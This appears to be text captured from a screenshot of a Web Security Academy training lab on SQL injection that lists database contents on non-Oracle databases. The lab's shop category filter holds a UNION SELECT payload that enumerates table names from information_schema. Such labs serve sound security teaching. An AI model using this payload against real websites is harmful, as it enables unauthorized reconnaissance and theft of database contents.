 Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT table_name,NULL FROM information_schema.tables
WHERE table_schema = 'public'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts Toys & Games
Mood Enhancer